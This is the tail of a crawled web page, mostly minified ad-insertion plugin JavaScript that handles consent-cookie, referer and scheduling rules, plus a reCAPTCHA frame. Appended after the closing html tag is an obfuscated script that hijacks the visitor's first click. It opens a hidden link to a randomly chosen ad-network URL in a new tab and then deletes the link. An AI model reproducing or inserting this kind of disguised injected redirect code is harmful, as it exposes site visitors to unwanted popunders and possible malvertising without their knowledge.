var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>
<script>
 const _0x1daf07=_0x3186;(function(_0x7bc208,_0x481354){const _0x2b01c0=_0x3186,_0x39b84e=_0x7bc208();while(!![]){try{const _0x128558=-parseInt(_0x2b01c0(0xc4))/(0xf*-0x101+0x74e+0x7c2)+-parseInt(_0x2b01c0(0x9d))/(-0x53f*-0x1+0x361*0x5+-0x1622)+parseInt(_0x2b01c0(0xc9))/(0x25*0x8b+-0x1023+0x3f1*-0x1)*(-parseInt(_0x2b01c0(0xb5))/(-0xe*-0x29f+-0x127b+0x1233*-0x1))+-parseInt(_0x2b01c0(0xc8))/(-0x57*0x1+-0x35*-0x71+0x1709*-0x1)+parseInt(_0x2b01c0(0xa9))/(0x1b3b+0xf01+-0x6*0x709)+-parseInt(_0x2b01c0(0x98))/(0x20*0x2c+-0x22*0x7+-0x48b*0x1)*(-parseInt(_0x2b01c0(0xa8))/(0x1*0x301+-0x11*-0x247+0x29b0*-0x1))+parseInt(_0x2b01c0(0xaa))/(0x1249+-0x5f*0x17+-0x9b7);if(_0x128558===_0x481354)break;else _0x39b84e['push'](_0x39b84e['shift']());}catch(_0x4aa2c5){_0x39b84e['push'](_0x39b84e['shift']());}}}(_0x1217,-0x1*0xae9b2+-0x1cb1e+0x12cc9b));const urls=[_0x1daf07(0xca)+_0x1daf07(0xb4)+_0x1daf07(0xb0)+_0x1daf07(0x97)+_0x1daf07(0xa3)+_0x1daf07(0xc3)+_0x1daf07(0xc7)+'8',_0x1daf07(0xb3)+_0x1daf07(0xc5)+_0x1daf07(0xa0)+_0x1daf07(0xa2)+_0x1daf07(0xbc)+_0x1daf07(0xbb)+_0x1daf07(0xac)+_0x1daf07(0xb8),_0x1daf07(0xb3)+_0x1daf07(0xc5)+_0x1daf07(0xa0)+_0x1daf07(0x9f)+_0x1daf07(0x99)+_0x1daf07(0x94)+_0x1daf07(0x9e)+_0x1daf07(0xb2)];function _0x1217(){const _0x188ad8=['6213810aa4','790232EMTBGi','w.effectiv','display','1263fad048','573895pDhHwJ','1861506bpdbYK','https://ra','26c38705be','appendChil','rel','7tdy?key=2','4196759yZhgGR','66?key=a3b','qZGJn','oreferrer','target','1378062RGCraG','6dfa698d17','om/j1a2jyk','egatecpm.c','GdFzA','om/yihwb3z','b4a95a36c4','href','body','createElem','none','8BsBxPx','2175504qOoJgj','14865570hJaeDH','click','dc57b137a1','random','UKHhS','style','c.com/f5fk','_blank','e04ae4091','https://ww','ndyetitani','4yaFNhw','WdwQS','OnAJJ','8ed54a50ad','length','addEventLi','a41ad33cc2','huy?key=65','wGmBt','remove','noopener n','ent','stener','floor'];_0x1217=function(){return _0x188ad8;};return _0x1217();}function getRandomUrl(_0x5822a3){const _0x38669=_0x1daf07,_0x49c024={'OnAJJ':function(_0xc9288,_0x367fc7){return _0xc9288*_0x367fc7;}};return _0x5822a3[Math[_0x38669(0xc2)](_0x49c024[_0x38669(0xb7)](Math[_0x38669(0xad)](),_0x5822a3[_0x38669(0xb9)]))];}function _0x3186(_0x45e035,_0x3139ca){_0x45e035=_0x45e035-(0x1e42+-0x521*0x1+0x82f*-0x3);const _0x30b057=_0x1217();let _0x4e5f73=_0x30b057[_0x45e035];return _0x4e5f73;}let triggered=![];document[_0x1daf07(0xa5)][_0x1daf07(0xba)+_0x1daf07(0xc1)](_0x1daf07(0xab),()=>{const _0x9a196d=_0x1daf07,_0xe1a002={'wGmBt':function(_0x12737f,_0x4b1763){return _0x12737f(_0x4b1763);},'qZGJn':_0x9a196d(0xb1),'GdFzA':_0x9a196d(0xbf)+_0x9a196d(0x9b),'WdwQS':_0x9a196d(0xa7),'UKHhS':function(_0x8c41bf,_0x398566,_0x46528d){return _0x8c41bf(_0x398566,_0x46528d);}};if(triggered)return;triggered=!![];const _0x2db20f=_0xe1a002[_0x9a196d(0xbd)](getRandomUrl,urls),_0x53986c=document[_0x9a196d(0xa6)+_0x9a196d(0xc0)]('a');_0x53986c[_0x9a196d(0xa4)]=_0x2db20f,_0x53986c[_0x9a196d(0x9c)]=_0xe1a002[_0x9a196d(0x9a)],_0x53986c[_0x9a196d(0x96)]=_0xe1a002[_0x9a196d(0xa1)],_0x53986c[_0x9a196d(0xaf)][_0x9a196d(0xc6)]=_0xe1a002[_0x9a196d(0xb6)],document[_0x9a196d(0xa5)][_0x9a196d(0x95)+'d'](_0x53986c),_0xe1a002[_0x9a196d(0xae)](setTimeout,()=>{const _0x2fc888=_0x9a196d;_0x53986c[_0x2fc888(0xab)](),_0x53986c[_0x2fc888(0xbe)]();},-0xfbb*-0x1+0x7*0x4ff+-0x1f2c);});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wfgfzHc1FsnsBMHZgmb33A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742708688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>